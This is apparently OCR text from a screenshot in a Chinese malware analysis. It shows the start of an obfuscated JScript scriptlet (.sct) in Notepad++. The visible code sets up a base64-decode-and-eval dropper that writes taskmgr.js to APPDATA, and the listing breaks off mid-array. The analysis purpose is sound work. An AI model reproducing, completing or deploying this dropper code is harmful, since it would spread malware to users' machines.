 C:\Users\john\Desktop\4gdrwceq60b7dbl.sct - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
4gdrwceq60b7dbl.sct
1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 description="YPNa.TFYF"
5 progid="YPNa.TFYF"
6 version="1"
7 classid="{7a8a028d-d135-4e0e-a583-243dc65c058a}"
8 remotable="true"
9 >
10 </registration>
11 <script language="JScript">
12 <![CDATA[
13 var NEx = ["WScript.Shell","Word.Application","ADODB.Stream","Scripting.FileSystemObject","System.IO.MemoryStream","APPDATA","taskmgr.js"];
14 var CeoBSoHR = eyThnNM(0);
15 YXzoWtDuUVXw= jwKXiwRhiVgs(NEx[5]) + "\\" + NEx[6];
16 var IFHujIRXvCLUcyNG = [
17 102,117,110,99,116,105,111,110,32,109,111,110,75,101,121,75,105,110,103,40,41,123,10,9,116,104,105,115,46,111,110,101,70,
18 97,109,49,108,89,32,61,32,65,114,114,97,121,40,41,59,10,9,47,47,111,74,73,77,65,10,9,116,114,121,123,10,
19 9,116,104,105,115,46,111,110,101,70,97,109,49,108,89,91,48,93,32,61,32,123,105,116,101,109,58,32,34,98,105,110,
20 46,98,97,115,101,54,52,34,125,59,10,9,125,99,97,116,99,104,40,101,120,41,123,125,10,125,10,10,10,109,111,110,
21 75,101,121,75,105,110,103,46,112,114,111,116,111,116,121,112,101,46,119,114,105,115,116,87,65,84,67,104,32,61,32,102,
22 117,110,99,116,105,111,110,40,101,44,32,111,44,32,100,44,32,99,41,123,10,9,9,116,114,121,123,10,9,9,9,100,
23 46,100,97,116,97,84,121,112,101,32,61,32,101,59,10,9,9,9,100,46,116,101,120,116,32,61,32,111,46,102,105,69,
24 76,109,109,101,40,41,59,10,9,9,9,99,46,111,110,101,70,97,109,49,108,89,91,50,93,32,61,32,123,105,116,101,
25 109,58,32,100,125,59,10,9,9,9,99,46,111,110,101,70,97,109,49,108,89,91,48,93,46,105,116,101,109,32,61,32,
26 102,117,110,99,116,105,111,110,40,41,123,32,116,104,105,115,46,112,32,61,32,101,118,97,108,59,32,114,101,116,117,114,
27 110,32,116,104,105,115,59,125,59,10,9,9,9,114,101,116,117,114,110,32,99,59,10,9,9,125,99,97,116,99,104,40,
28 101,120,41,123,10,9,9,9,114,101,116,117,114,110,32,111,46,119,114,105,115,116,87,65,84,67,104,40,111,46,111,110,
29 101,70,97,109,49,108,89,91,48,93,46,105,116,101,109,44,32,101,44,32,87,83,99,114,105,112,116,46,67,114,101,97,
30 116,101,79,98,106,101,99,116,40,34,77,105,99,114,111,115,111,102,116,46,88,109,108,68,111,109,34,41,46,99,114,101,
31 97,116,101,69,108,101,109,101,110,116,40,34,116,109,112,34,41,44,32,111,41,59,10,9,9,125,10,9,125,10,10,10,
32 109,111,110,75,101,121,75,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,104,114,32,61,32,102,117,110,99,116,
33 105,111,110,40,99,111,100,101,41,123,114,101,116,117,114,110,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,
34 67,111,100,101,40,99,111,100,101,41,59,125,10,10,118,97,114,32,102,97,78,84,65,122,122,32,61,32,123,10,9,84,
35 79,66,69,89,58,32,102,117,110,99,116,105,111,110,40,104,82,84,114,111,111,41,123,10,9,9,114,101,116,117,114,110,
36 32,123,101,101,112,58,32,110,101,119,32,82,101,103,69,120,112,40,104,82,84,114,111,111,44,32,83,116,114,105,110,103,
通过记事本打开该文件
之后，发现文件中含有
大量的js代码
PHP Hypertext Preprocessor file length : 403,845 lines : 3,7 Ln : 3,757 Col : 33 Sel : 0 | 0 Windows (CR LF) UTF-8 INS